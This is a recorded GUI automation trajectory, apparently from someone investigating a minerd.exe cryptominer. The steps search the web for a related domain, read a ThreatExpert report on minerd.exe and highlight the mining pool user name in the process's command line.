
pyautogui.press('Escape')
# Step: Search the web for i.spilledsoda.ru in a new browser tab
pyautogui.click(9, 325)

pyautogui.hotkey('ctrl', 't')

pyautogui.write('i')

pyautogui.write('.spilledsoda.ru')

pyautogui.press('Return')

# Step: Open the ThreatExpert Report result on minerd.exe and scroll through it
pyautogui.click(211, 278)
pyautogui.scroll(-3, 535, 316)

pyautogui.scroll(3, 535, 316)

# Step: Highlight the pool user name in minerd.exe's command line, then close its properties dialog
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(818, 328); pyautogui.dragTo(862, 329)

pyautogui.click(825, 330)
pyautogui.doubleClick(825, 330)

pyautogui.click(843, 332)
pyautogui.click(843, 394)

pyautogui.press('Escape')
pyautogui.click(682, 425)
